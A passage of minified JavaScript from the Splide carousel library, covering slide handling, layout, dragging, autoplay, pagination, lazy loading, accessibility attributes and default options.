k(){E||(n.id=v.id+"-slide"+Ht(r+1),F(n,he,u?"tabpanel":"group"),F(n,Ke,g.slide),F(n,ne,m||Ot(g.slideLabel,[r+1,e.length]))),_()}function _(){o(n,"click",B(i,pr,x)),o(n,"keydown",B(i,Cr,x)),f([rt,wr,Me],T),f(_r,H),h&&f(pe,P)}function R(){N=!0,a.destroy(),de(n,Tn),ce(n,Xt),F(n,"style",S),F(n,ne,m||"")}function H(){var D=e.splides.map(function(b){var O=b.splide.Components.Slides.getAt(r);return O?O.slide.id:""}).join(" ");F(n,ne,Ot(g.slideX,(E?t:r)+1)),F(n,nt,D),F(n,he,l?"button":""),l&&ce(n,Ke)}function P(){N||T()}function T(){if(!N){var D=e.index;L(),C(),ve(n,kr,r===D-1),ve(n,Mr,r===D+1)}}function L(){var D=G();D!==er(n,we)&&(ve(n,we,D),F(n,Rr,y&&D||""),i(D?Qr:Jr,x))}function C(){var D=Z(),b=!D&&(!G()||E);if(e.state.is([ke,$e])||F(n,Or,b||""),F(Ft(n,s.focusableNodes||""),Pe,b?-1:""),l&&F(n,Pe,b?-1:0),D!==er(n,Dt)&&(ve(n,Dt,D),i(D?en:tn,x)),!D&&document.activeElement===n){var O=c.Slides.getAt(e.index);O&&gr(O.slide)}}function M(D,b,O){ae(O&&V||n,D,b)}function G(){var D=e.index;return D===r||s.cloneStatus&&D===t}function Z(){if(e.is(it))return G();var D=re(c.Elements.track),b=re(n),O=p("left",!0),W=p("right",!0);return vt(D[O])<=Ze(b[O])&&vt(b[W])<=Ze(D[W])}function X(D,b){var O=ee(D-r);return!E&&(s.rewind||e.is(Fe))&&(O=Se(O,e.length-O)),O<=b}var x={index:r,slideIndex:t,slide:n,container:V,isClone:E,mount:k,destroy:R,update:T,style:M,isWithin:X};return x}function Rn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Elements,c=o.slides,v=o.list,s=[];function y(){h(),a(K,g),a(K,h)}function h(){c.forEach(function(T,L){l(T,L,-1)})}function g(){N(function(T){T.destroy()}),ge(s)}function u(){N(function(T){T.update()})}function l(T,L,C){var M=Nn(e,L,C,T);M.mount(),s.push(M),s.sort(function(G,Z){return G.index-Z.index})}function p(T){return T?k(function(L){return!L.isClone}):s}function S(T){var L=r.Controller,C=L.toIndex(T),M=L.hasFocus()?1:t.perPage;return k(function(G){return ut(G.index,C,C+M-1)})}function m(T){return k(T)[0]}function E(T,L){ie(T,function(C){if(ye(C)&&(C=Er(C)),dr(C)){var M=c[L];M?Mt(C,M):Je(v,C),ue(C,t.classes.slide),R(C,B(f,qe))}}),f(K)}function V(T){Ce(k(T).map(function(L){return L.slide})),f(K)}function N(T,L){p(L).forEach(T)}function k(T){return s.filter(vr(T)?T:function(L){return ye(T)?Be(L.slide,T):kt(Qe(T),L.index)})}function _(T,L,C){N(function(M){M.style(T,L,C)})}function R(T,L){var C=Ft(T,"img"),M=C.length;M?C.forEach(function(G){i(G,"load error",function(){--M||L()})}):L()}function H(T){return T?c.length:s.length}function P(){return s.length>t.perPage}return{mount:y,destroy:g,update:u,register:l,get:p,getIn:S,getAt:m,add:E,remove:V,forEach:N,filter:k,style:_,getLength:H,isEnough:P}}function On(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=r.Slides,c=r.Direction.resolve,v=r.Elements,s=v.root,y=v.track,h=v.list,g=o.getAt,u=o.style,l,p,S;function m(){E(),f(window,"resize load",dn(B(i,qe))),a([te,K],E),a(qe,V)}function E(){l=t.direction===St,ae(s,"maxWidth",Te(t.width)),ae(y,c("paddingLeft"),N(!1)),ae(y,c("paddingRight"),N(!0)),V(!0)}function V(x){var D=re(s);(x||p.width!==D.width||p.height!==D.height)&&(ae(y,"height",k()),u(c("marginRight"),Te(t.gap)),u("width",R()),u("height",H(),!0),p=D,i(Wt),S!==(S=X())&&(ve(s,Gr,S),i(sn,S)))}function N(x){var D=t.padding,b=c(x?"right":"left");return D&&Te(D[b]||(ze(D)?0:D))||"0px"}function k(){var x="";return l&&(x=_(),He(x,"height or heightRatio is missing."),x="calc("+x+" - "+N(!1)+" - "+N(!0)+")"),x}function _(){return Te(t.height||re(h).width*t.heightRatio)}function R(){return t.autoWidth?null:Te(t.fixedWidth)||(l?"":P())}function H(){return Te(t.fixedHeight)||(l?t.autoHeight?null:P():_())}function P(){var x=Te(t.gap);return"calc((100%"+(x&&" + "+x)+")/"+(t.perPage||1)+(x&&" - "+x)+")"}function T(){return re(h)[c("width")]}function L(x,D){var b=g(x||0);return b?re(b.slide)[c("width")]+(D?0:G()):0}function C(x,D){var b=g(x);if(b){var O=re(b.slide)[c("right")],W=re(h)[c("left")];return ee(O-W)+(D?0:G())}return 0}function M(x){return C(e.length-1)-C(0)+L(0,x)}function G(){var x=g(0);return x&&parseFloat(ae(x.slide,c("marginRight")))||0}function Z(x){return parseFloat(ae(y,c("padding"+(x?"Right":"Left"))))||0}function X(){return e.is(it)||M(!0)>T()}return{mount:m,resize:V,listSize:T,slideSize:L,sliderSize:M,totalSize:C,getPadding:Z,isOverflow:X}}function Pn(e,r,t){var n=Y(e),a=n.on,f=r.Elements,i=r.Slides,o=r.Direction.resolve,c=[],v;function s(){a(K,y),a([te,qe],g),(v=p())&&(u(v),r.Layout.resize(!0))}function y(){h(),s()}function h(){Ce(c),ge(c),n.destroy()}function g(){var S=p();v!==S&&(v<S||!S)&&n.emit(K)}function u(S){var m=i.get().slice(),E=m.length;if(E){for(;m.length<S;)ot(m,m);ot(m.slice(-S),m.slice(0,S)).forEach(function(V,N){var k=N<S,_=l(V.slide,N);k?Mt(_,m[0].slide):Je(f.list,_),ot(c,_),i.register(_,N-S+(k?0:E),V.index)})}}function l(S,m){var E=S.cloneNode(!0);return ue(E,t.classes.clone),E.id=e.root.id+"-clone"+Ht(m+1),E}function p(){var S=t.clones;if(!e.is(Fe))S=0;else if(je(S)){var m=t[o("fixedWidth")]&&r.Layout.slideSize(0),E=m&&Ze(re(f.track)[o("width")]/m);S=E||t[o("autoWidth")]&&e.length||t.perPage*Dn}return S}return{mount:s,destroy:h}}function Vn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Layout,c=o.slideSize,v=o.getPadding,s=o.totalSize,y=o.listSize,h=o.sliderSize,g=r.Direction,u=g.resolve,l=g.orient,p=r.Elements,S=p.list,m=p.track,E;function V(){E=r.Transition,a([Ie,Wt,te,K],N)}function N(){r.Controller.isBusy()||(r.Scroll.cancel(),_(e.index),r.Slides.update())}function k(b,O,W,j){b!==O&&x(b>W)&&(T(),R(P(M(),b>W),!0)),i(ke),f(pe,O,W,b),E.start(O,function(){i(Ve),f(rt,O,W,b),j&&j()})}function _(b){R(C(b,!0))}function R(b,O){if(!e.is(it)){var W=O?b:H(b);ae(S,"transform","translate"+u("X")+"("+W+"px)"),b!==W&&f(wr)}}function H(b){if(e.is(Fe)){var O=L(b),W=O>r.Controller.getEnd(),j=O<0;(j||W)&&(b=P(b,W))}return b}function P(b,O){var W=b-X(O),j=h();return b-=l(j*(Ze(ee(W)/j)||1))*(O?1:-1),b}function T(){R(M(),!0),E.cancel()}function L(b){for(var O=r.Slides.get(),W=0,j=1/0,$=0;$<O.length;$++){var Ee=O[$].index,A=ee(C(Ee,!0)-b);if(A<=j)j=A,W=Ee;else break}return W}function C(b,O){var W=l(s(b-1)-Z(b));return O?G(W):W}function M(){var b=u("left");return re(S)[b]-re(m)[b]+l(v(!1))}function G(b){return t.trimSpace&&e.is(xe)&&(b=Ne(b,0,l(h(!0)-y()))),b}function Z(b){var O=t.focus;return O==="center"?(y()-c(b,!0))/2:+O*c(b)||0}function X(b){return C(b?r.Controller.getEnd():0,!!t.trimSpace)}function x(b){var O=l(P(M(),b));return b?O>=0:O<=S[u("scrollWidth")]-re(m)[u("width")]}function D(b,O){O=je(O)?M():O;var W=b!==!0&&l(O)<l(X(!1)),j=b!==!1&&l(O)>l(X(!0));return W||j}return{mount:V,move:k,jump:_,translate:R,shift:P,cancel:T,toIndex:L,toPosition:C,getPosition:M,getLimit:X,exceededLimit:D,reposition:N}}function xn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=r.Move,o=i.getPosition,c=i.getLimit,v=i.toPosition,s=r.Slides,y=s.isEnough,h=s.getLength,g=t.omitEnd,u=e.is(Fe),l=e.is(xe),p=B(M,!1),S=B(M,!0),m=t.start||0,E,V=m,N,k,_;function R(){H(),a([te,K,dt],H),a(Wt,P)}function H(){N=h(!0),k=t.perMove,_=t.perPage,E=x();var A=Ne(m,0,g?E:N-1);A!==m&&(m=A,i.reposition())}function P(){E!==x()&&f(dt)}function T(A,z,J){if(!Ee()){var q=C(A),Q=X(q);Q>-1&&(z||Q!==m)&&(W(Q),i.move(q,Q,V,J))}}function L(A,z,J,q){r.Scroll.scroll(A,z,J,function(){var Q=X(i.toIndex(o()));W(g?Se(Q,E):Q),q&&q()})}function C(A){var z=m;if(ye(A)){var J=A.match(/([+\-<>])(\d+)?/)||[],q=J[1],Q=J[2];q==="+"||q==="-"?z=G(m+ +(""+q+(+Q||1)),m):q===">"?z=Q?D(+Q):p(!0):q==="<"&&(z=S(!0))}else z=u?A:Ne(A,0,E);return z}function M(A,z){var J=k||($()?1:_),q=G(m+J*(A?-1:1),m,!(k||$()));return q===-1&&l&&!yr(o(),c(!A),1)?A?0:E:z?q:X(q)}function G(A,z,J){if(y()||$()){var q=Z(A);q!==A&&(z=A,A=q,J=!1),A<0||A>E?!k&&(ut(0,A,z,!0)||ut(E,z,A,!0))?A=D(b(A)):u?A=J?A<0?-(N%_||_):N:A:t.rewind?A=A<0?E:0:A=-1:J&&A!==z&&(A=D(b(z)+(A<z?-1:1)))}else A=-1;return A}function Z(A){if(l&&t.trimSpace==="move"&&A!==m)for(var z=o();z===v(A,!0)&&ut(A,0,e.length-1,!t.rewind);)A<m?--A:++A;return A}function X(A){return u?(A+N)%N||0:A}function x(){for(var A=N-($()||u&&k?1:_);g&&A-- >0;)if(v(N-1,!0)!==v(A,!0)){A++;break}return Ne(A,0,N-1)}function D(A){return Ne($()?A:_*A,0,E)}function b(A){return $()?Se(A,E):vt((A>=E?N-1:A)/_)}function O(A){var z=i.toIndex(A);return l?Ne(z,0,E):z}function W(A){A!==m&&(V=m,m=A)}function j(A){return A?V:m}function $(){return!je(t.focus)||t.isNavigation}function Ee(){return e.state.is([ke,$e])&&!!t.waitForTransition}return{mount:R,go:T,scroll:L,getNext:p,getPrev:S,getAdjacent:M,getEnd:x,setIndex:W,getIndex:j,toIndex:D,toPage:b,toDest:O,hasFocus:$,isBusy:Ee}}function Fn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=t.classes,c=t.i18n,v=r.Elements,s=r.Controller,y=v.arrows,h=v.track,g=y,u=v.prev,l=v.next,p,S,m={};function E(){N(),a(te,V)}function V(){k(),E()}function N(){var L=t.arrows;L&&!(u&&l)&&H(),u&&l&&(Xe(m,{prev:u,next:l}),Ye(g,L?"":"none"),ue(g,S=Yt+"--"+t.direction),L&&(_(),T(),F([u,l],nt,h.id),i(on,u,l)))}function k(){n.destroy(),de(g,S),p?(Ce(y?[u,l]:g),u=l=null):ce([u,l],Xt)}function _(){a([Ie,rt,K,Me,dt],T),f(l,"click",B(R,">")),f(u,"click",B(R,"<"))}function R(L){s.go(L,!0)}function H(){g=y||De("div",o.arrows),u=P(!0),l=P(!1),p=!0,Je(g,[u,l]),!y&&Mt(g,h)}function P(L){var C='<button class="'+o.arrow+" "+(L?o.prev:o.next)+'" type="button"><svg xmlns="'+kn+'" viewBox="0 0 '+at+" "+at+'" width="'+at+'" height="'+at+'" focusable="false"><path d="'+(t.arrowPath||Mn)+'" />';return Er(C)}function T(){if(u&&l){var L=e.index,C=s.getPrev(),M=s.getNext(),G=C>-1&&L<C?c.last:c.prev,Z=M>-1&&L>M?c.first:c.next;u.disabled=C<0,l.disabled=M<0,F(u,ne,G),F(l,ne,Z),i(un,u,l,C,M)}}return{arrows:m,mount:E,destroy:k,update:T}}function Hn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=gt(t.interval,e.go.bind(e,">"),_),c=o.isPaused,v=r.Elements,s=r.Elements,y=s.root,h=s.toggle,g=t.autoplay,u,l,p=g==="pause";function S(){g&&(m(),h&&F(h,nt,v.track.id),p||E(),k())}function m(){t.pauseOnHover&&f(y,"mouseenter mouseleave",function(H){u=H.type==="mouseenter",N()}),t.pauseOnFocus&&f(y,"focusin focusout",function(H){l=H.type==="focusin",N()}),h&&f(h,"click",function(){p?E():V(!0)}),a([pe,zt,K],o.rewind),a(pe,R)}function E(){c()&&r.Slides.isEnough()&&(o.start(!t.resetProgress),l=u=p=!1,k(),i(br))}function V(H){H===void 0&&(H=!0),p=!!H,k(),c()||(o.pause(),i(Tr))}function N(){p||(u||l?V(!1):E())}function k(){h&&(ve(h,we,!p),F(h,ne,t.i18n[p?"play":"pause"]))}function _(H){var P=v.bar;P&&ae(P,"width",H*100+"%"),i(fn,H)}function R(H){var P=r.Slides.getAt(H);o.set(P&&+se(P.slide,Gn)||t.interval)}return{mount:S,destroy:o.cancel,play:E,pause:V,isPaused:c}}function Wn(e,r,t){var n=Y(e),a=n.on;function f(){t.cover&&(a(Lr,B(o,!0)),a([Ie,te,K],B(i,!0)))}function i(c){r.Slides.forEach(function(v){var s=et(v.container||v.slide,"img");s&&s.src&&o(c,s,v)})}function o(c,v,s){s.style("background",c?'center/cover no-repeat url("'+v.src+'")':"",!0),Ye(v,c?"none":"")}return{mount:f,destroy:B(i,!1)}}function Zn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Move,c=o.getPosition,v=o.getLimit,s=o.exceededLimit,y=o.translate,h=e.is(xe),g,u,l=1;function p(){a(pe,V),a([te,K],N)}function S(_,R,H,P,T){var L=c();if(V(),H&&(!h||!s())){var C=r.Layout.sliderSize(),M=Rt(_)*C*vt(ee(_)/C)||0;_=o.toPosition(r.Controller.toDest(_%C))+M}var G=yr(L,_,1);l=1,R=G?0:R||ft(ee(_-L)/Xn,Yn),u=P,g=gt(R,m,B(E,L,_,T),1),i($e),f(zt),g.start()}function m(){i(Ve),u&&u(),f(Me)}function E(_,R,H,P){var T=c(),L=_+(R-_)*k(P),C=(L-T)*l;y(T+C),h&&!H&&s()&&(l*=Un,ee(C)<zn&&S(v(s(!0)),Bn,!1,u,!0))}function V(){g&&g.cancel()}function N(){g&&!g.isPaused()&&(V(),m())}function k(_){var R=t.easingFunc;return R?R(_):1-Math.pow(1-_,4)}return{mount:p,destroy:V,scroll:S,cancel:N}}function qn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=n.unbind,c=e.state,v=r.Move,s=r.Scroll,y=r.Controller,h=r.Elements.track,g=r.Media.reduce,u=r.Direction,l=u.resolve,p=u.orient,S=v.getPosition,m=v.exceededLimit,E,V,N,k,_,R=!1,H,P,T;function L(){i(h,Ct,It,Re),i(h,wt,It,Re),i(h,Hr,M,Re),i(h,"click",X,{capture:!0}),i(h,"dragstart",fe),a([Ie,te],C)}function C(){var I=t.drag;Kt(!I),k=I==="free"}function M(I){if(H=!1,!P){var U=Q(I);q(I.target)&&(U||!I.button)&&(y.isBusy()?fe(I,!0):(T=U?h:window,_=c.is([ke,$e]),N=null,i(T,Ct,G,Re),i(T,wt,Z,Re),v.cancel(),s.cancel(),x(I)))}}function G(I){if(c.is(st)||(c.set(st),f(rn)),I.cancelable)if(_){v.translate(E+J($(I)));var U=Ee(I)>cr,be=R!==(R=m());(U||be)&&x(I),H=!0,f(nn),fe(I)}else O(I)&&(_=b(I),fe(I))}function Z(I){c.is(st)&&(c.set(Ve),f(an)),_&&(D(I),fe(I)),o(T,Ct,G),o(T,wt,Z),_=!1}function X(I){!P&&H&&fe(I,!0)}function x(I){N=V,V=I,E=S()}function D(I){var U=W(I),be=j(U),Ge=t.rewind&&t.rewindByDrag;g(!1),k?y.scroll(be,0,t.snap):e.is(it)?y.go(p(Rt(U))<0?Ge?"<":"-":Ge?">":"+"):e.is(xe)&&R&&Ge?y.go(m(!0)?">":"<"):y.go(y.toDest(be),!0),g(!0)}function b(I){var U=t.dragMinThreshold,be=ze(U),Ge=be&&U.mouse||0,Xr=(be?U.touch:+U)||10;return ee($(I))>(Q(I)?Xr:Ge)}function O(I){return ee($(I))>ee($(I,!0))}function W(I){if(e.is(Fe)||!R){var U=Ee(I);if(U&&U<cr)return $(I)/U}return 0}function j(I){return S()+Rt(I)*Se(ee(I)*(t.flickPower||600),k?1/0:r.Layout.listSize()*(t.flickMaxPages||1))}function $(I,U){return z(I,U)-z(A(I),U)}function Ee(I){return Nt(I)-Nt(A(I))}function A(I){return V===I&&N||V}function z(I,U){return(Q(I)?I.changedTouches[0]:I)["page"+l(U?"Y":"X")]}function J(I){return I/(R&&e.is(xe)?wn:1)}function q(I){var U=t.noDrag;return!Be(I,"."+xr+", ."+At)&&(!U||!Be(I,U))}function Q(I){return typeof TouchEvent<"u"&&I instanceof TouchEvent}function Ur(){return _}function Kt(I){P=I}return{mount:L,disable:Kt,isDragging:Ur}}function qt(e){return e=ye(e)?e:e.key,Kn[e]||e}function $n(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.unbind,o=e.root,c=r.Direction.resolve,v,s;function y(){h(),a(te,g),a(te,h),a(pe,l)}function h(){var S=t.keyboard;S&&(v=S==="global"?window:o,f(v,lr,p))}function g(){i(v,lr)}function u(S){s=S}function l(){var S=s;s=!0,fr(function(){s=S})}function p(S){if(!s){var m=qt(S);m===c(mt)?e.go("<"):m===c(yt)&&e.go(">")}}return{mount:y,destroy:g,disable:u}}function Qn(e,r,t){var n=Y(e),a=n.on,f=n.off,i=n.bind,o=n.emit,c=t.lazyLoad==="sequential",v=[rt,Me],s=[];function y(){t.lazyLoad&&(h(),a(K,h))}function h(){ge(s),g(),c?S():(f(v),a(v,u),u())}function g(){r.Slides.forEach(function(m){Ft(m.slide,jn).forEach(function(E){var V=se(E,We),N=se(E,ct);if(V!==E.src||N!==E.srcset){var k=t.classes.spinner,_=E.parentElement,R=et(_,"."+k)||De("span",k,_);s.push([E,m,R]),E.src||Ye(E,"none")}})})}function u(){s=s.filter(function(m){var E=t.perPage*((t.preloadPages||1)+1)-1;return m[1].isWithin(e.index,E)?l(m):!0}),s.length||f(v)}function l(m){var E=m[0];ue(m[1].slide,Pt),i(E,"load error",B(p,m)),F(E,"src",se(E,We)),F(E,"srcset",se(E,ct)),ce(E,We),ce(E,ct)}function p(m,E){var V=m[0],N=m[1];de(N.slide,Pt),E.type!=="error"&&(Ce(m[2]),Ye(V,""),o(Lr,V,N),o(qe)),c&&S()}function S(){s.length&&l(s.shift())}return{mount:y,destroy:B(ge,s),check:u}}function Jn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Slides,c=r.Elements,v=r.Controller,s=v.hasFocus,y=v.getIndex,h=v.go,g=r.Direction.resolve,u=c.pagination,l=[],p,S;function m(){E(),a([te,K,dt],m);var P=t.pagination;u&&Ye(u,P?"":"none"),P&&(a([pe,zt,Me],H),V(),H(),f(cn,{list:p,items:l},R(e.index)))}function E(){p&&(Ce(u?Ae(p.children):p),de(p,S),ge(l),p=null),n.destroy()}function V(){var P=e.length,T=t.classes,L=t.i18n,C=t.perPage,M=s()?v.getEnd()+1:Ze(P/C);p=u||De("ul",T.pagination,c.track.parentElement),ue(p,S=_t+"--"+_()),F(p,he,"tablist"),F(p,ne,L.select),F(p,Ut,_()===St?"vertical":"");for(var G=0;G<M;G++){var Z=De("li",null,p),X=De("button",{class:T.page,type:"button"},Z),x=o.getIn(G).map(function(b){return b.slide.id}),D=!s()&&C>1?L.pageX:L.slideX;i(X,"click",B(N,G)),t.paginationKeyboard&&i(X,"keydown",B(k,G)),F(Z,he,"presentation"),F(X,he,"tab"),F(X,nt,x.join(" ")),F(X,ne,Ot(D,G+1)),F(X,Pe,-1),l.push({li:Z,button:X,page:G})}}function N(P){h(">"+P,!0)}function k(P,T){var L=l.length,C=qt(T),M=_(),G=-1;C===g(yt,!1,M)?G=++P%L:C===g(mt,!1,M)?G=(--P+L)%L:C==="Home"?G=0:C==="End"&&(G=L-1);var Z=l[G];Z&&(gr(Z.button),h(">"+G),fe(T,!0))}function _(){return t.paginationDirection||t.direction}function R(P){return l[v.toPage(P)]}function H(){var P=R(y(!0)),T=R(y());if(P){var L=P.button;de(L,we),ce(L,ir),F(L,Pe,-1)}if(T){var C=T.button;ue(C,we),F(C,ir,!0),F(C,Pe,"")}f(ln,{list:p,items:l},P,T)}return{items:l,mount:m,destroy:E,getAt:R,update:H}}function ti(e,r,t){var n=t.isNavigation,a=t.slideFocus,f=[];function i(){e.splides.forEach(function(u){u.isParent||(v(e,u.splide),v(u.splide,e))}),n&&s()}function o(){f.forEach(function(u){u.destroy()}),ge(f)}function c(){o(),i()}function v(u,l){var p=Y(u);p.on(pe,function(S,m,E){l.go(l.is(Fe)?E:S)}),f.push(p)}function s(){var u=Y(e),l=u.on;l(pr,h),l(Cr,g),l([Ie,te],y),f.push(u),u.emit(_r,e.splides)}function y(){F(r.Elements.list,Ut,t.direction===St?"vertical":"")}function h(u){e.go(u.index)}function g(u,l){kt(ei,qt(l))&&(h(u),fe(l))}return{setup:B(r.Media.set,{slideFocus:je(a)?n:a},!0),mount:i,destroy:o,remount:c}}function ri(e,r,t){var n=Y(e),a=n.bind,f=0;function i(){t.wheel&&a(r.Elements.track,"wheel",o,Re)}function o(v){if(v.cancelable){var s=v.deltaY,y=s<0,h=Nt(v),g=t.wheelMinThreshold||0,u=t.wheelSleep||0;ee(s)>g&&h-f>u&&(e.go(y?"<":">"),f=h),c(y)&&fe(v)}}function c(v){return!t.releaseWheel||e.state.is(ke)||r.Controller.getAdjacent(v)!==-1}return{mount:i}}function ii(e,r,t){var n=Y(e),a=n.on,f=r.Elements.track,i=t.live&&!t.isNavigation,o=De("span",_n),c=gt(ni,B(s,!1));function v(){i&&(h(!r.Autoplay.isPaused()),F(f,or,!0),o.textContent="\u2026",a(br,B(h,!0)),a(Tr,B(h,!1)),a([rt,Me],B(s,!0)))}function s(g){F(f,sr,g),g?(Je(f,o),c.start()):(Ce(o),c.cancel())}function y(){ce(f,[ar,or,sr]),Ce(o)}function h(g){i&&F(f,ar,g?"off":"polite")}return{mount:v,disable:h,destroy:y}}function ui(e,r,t){var n=r.Slides;function a(){Y(e).on([Ie,K],f)}function f(){n.forEach(function(o){o.style("transform","translateX(-"+100*o.index+"%)")})}function i(o,c){n.style("transition","opacity "+t.speed+"ms "+t.easing),fr(c)}return{mount:a,start:i,cancel:It}}function ci(e,r,t){var n=r.Move,a=r.Controller,f=r.Scroll,i=r.Elements.list,o=B(ae,i,"transition"),c;function v(){Y(e).bind(i,"transitionend",function(g){g.target===i&&c&&(y(),c())})}function s(g,u){var l=n.toPosition(g,!0),p=n.getPosition(),S=h(g);ee(l-p)>=1&&S>=1?t.useScroll?f.scroll(l,S,!1,u):(o("transform "+S+"ms "+t.easing),n.translate(l,!0),c=u):(n.jump(g),u())}function y(){o(""),f.cancel()}function h(g){var u=t.rewindSpeed;if(e.is(xe)&&u){var l=a.getIndex(!0),p=a.getEnd();if(l===0&&g>=p||l>=p&&g===0)return u}return t.speed}return{mount:v,start:s,cancel:y}}var jt,Oe,Kr,Ve,ke,$e,st,lt,$r,fr,It,Vt,vr,ye,je,Ue,tt,Gt,Se,ft,vt,Ze,ee,tr,Ie,rr,pe,rt,pr,Qr,Jr,en,tn,K,te,qe,Wt,rn,nn,an,zt,Me,sn,Ar,on,un,cn,ln,_r,br,fn,Tr,Lr,Cr,wr,dt,Et,mt,yt,Ir,Nr,nr,St,Tt,he,Pe,En,oe,nt,Rr,ir,ne,Bt,Or,Ut,Ke,ar,sr,or,Xt,le,_e,Lt,ur,mn,pt,Dr,yn,Yt,At,Pr,Vr,_t,xr,Sn,pn,Zt,di,hi,An,_n,bn,we,kr,Mr,Dt,Pt,Fr,Gr,Tn,Ln,wn,cr,Hr,Ct,wt,xe,Fe,it,Dn,kn,Mn,at,Gn,zn,Bn,Un,Xn,Yn,Re,Kn,lr,We,ct,jn,ei,ni,ai,si,oi,li,bt,Wr=Yr(()=>{jt="(prefers-reduced-motion: reduce)",Oe=1,Kr=2,Ve=3,ke=4,$e=5,st=6,lt=7,$r={CREATED:Oe,MOUNTED:Kr,IDLE:Ve,MOVING:ke,SCROLLING:$e,DRAGGING:st,DESTROYED:lt};fr=setTimeout,It=function(){};Vt=Array.isArray,vr=B(ht,"function"),ye=B(ht,"string"),je=B(ht,"undefined");Ue=Object.keys;tt="splide",Gt="data-"+tt;Se=Math.min,ft=Math.max,vt=Math.floor,Ze=Math.ceil,ee=Math.abs;tr={};Ie="mounted",rr="ready",pe="move",rt="moved",pr="click",Qr="active",Jr="inactive",en="visible",tn="hidden",K="refresh",te="updated",qe="resize",Wt="resized",rn="drag",nn="dragging",an="dragged",zt="scroll",Me="scrolled",sn="overflow",Ar="destroy",on="arrows:mounted",un="arrows:updated",cn="pagination:mounted",ln="pagination:updated",_r="navigation:mounted",br="autoplay:play",fn="autoplay:playing",Tr="autoplay:pause",Lr="lazyload:loaded",Cr="sk",wr="sh",dt="ei";Et="Arrow",mt=Et+"Left",yt=Et+"Right",Ir=Et+"Up",Nr=Et+"Down",nr="rtl",St="ttb",Tt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ir,yt],ArrowRight:[Nr,mt]};he="role",Pe="tabindex",En="disabled",oe="aria-",nt=oe+"controls",Rr=oe+"current",ir=oe+"selected",ne=oe+"label",Bt=oe+"labelledby",Or=oe+"hidden",Ut=oe+"orientation",Ke=oe+"roledescription",ar=oe+"live",sr=oe+"busy",or=oe+"atomic",Xt=[he,Pe,En,nt,Rr,ne,Bt,Or,Ut,Ke],le=tt+"__",_e="is-",Lt=tt,ur=le+"track",mn=le+"list",pt=le+"slide",Dr=pt+"--clone",yn=pt+"__container",Yt=le+"arrows",At=le+"arrow",Pr=At+"--prev",Vr=At+"--next",_t=le+"pagination",xr=_t+"__page",Sn=le+"progress",pn=Sn+"__bar",Zt=le+"toggle",di=Zt+"__play",hi=Zt+"__pause",An=le+"spinner",_n=le+"sr",bn=_e+"initialized",we=_e+"active",kr=_e+"prev",Mr=_e+"next",Dt=_e+"visible",Pt=_e+"loading",Fr=_e+"focus-in",Gr=_e+"overflow",Tn=[we,Dt,kr,Mr,Pt,Fr,Gr],Ln={slide:pt,clone:Dr,arrows:Yt,arrow:At,prev:Pr,next:Vr,pagination:_t,page:xr,spinner:An};wn=5,cr=200,Hr="touchstart mousedown",Ct="touchmove mousemove",wt="touchend touchcancel mouseup click";xe="slide",Fe="loop",it="fade";Dn=2;kn="http://www.w3.org/2000/svg",Mn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",at=40;Gn=Gt+"-interval";zn=10,Bn=600,Un=.6,Xn=1.5,Yn=800;Re={passive:!1,capture:!0};Kn={Spacebar:" ",Right:yt,Left:mt,Up:Ir,Down:Nr};lr="keydown";We=Gt+"-lazy",ct=We+"-srcset",jn="["+We+"], ["+ct+"]";ei=[" ","Enter"];ni=90;ai=Object.freeze({__proto__:null,Media:hn,Direction:gn,Elements:In,Slides:Rn,Layout:On,Clones:Pn,Move:Vn,Controller:xn,Arrows:Fn,Autoplay:Hn,Cover:Wn,Scroll:Zn,Drag:qn,Keyboard:$n,LazyLoad:Qn,Pagination:Jn,Sync:ti,Wheel:ri,Live:ii}),si={prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},oi={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Ln,i18n:si,reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};li=function(){function e(t,n){this.event=Y(),this.Components={},this.state=vn(Oe),this.splides=[],this._o={},this._E={};var a=ye(t)?mr(document,t):t;He(a,a+" is invalid."),this.root=a,n=me({label:se(a,ne)||"",labelledby:se(a,Bt)||""},oi,e.defaults,n||{});try{me(n,JSON.parse(se(a,Gt)))}catch{He(!1,"Invalid JSON")}this._o=Object.create(me({},n))}var r=e.prototype;return r.mount=function(n,a){var f=this,i=this.state,o=this.Components;He(i.is([Oe,lt]),"Already mounted!"),i.set(Oe),this._C=o,this._T=a||this._T||(this.is(it)?ui:ci),this._E=n||this._E;var c=Xe({},ai,this._E,{Transition:this._T});return Le(c,function(v,s){var y=v(f,o,f._o);o[s]=y,y.setup&&y.setup()}),Le(o,function(v){v.mount&&v.mount()}),this.emit(Ie),ue(this.root,bn),i.set(Ve),this.emit(rr),this},r.sync=function(n){return this.splides.push({splide:n}),n.splides.push({splide:this,isParent:!0}),this.state.is(Ve)&&(this._C.Sync.remount(),n.Components.Sync.remount()),this},r.go=function(n){return this._C.Controller.go(n),this},r.on=function(n,a){return this.event.on(n,a),this},r.off=function(n){return this.event.off(n),this},r.emit=function(n){var a;return(a=this.event).emit.apply(a,[n].concat(Ae(arguments,1))),this},r.add=function(n,a){return this._C.Slides.add(n,a),this},r.remove=function(n){return this._C.Slides.remove(n),this},r.is=function(n){return 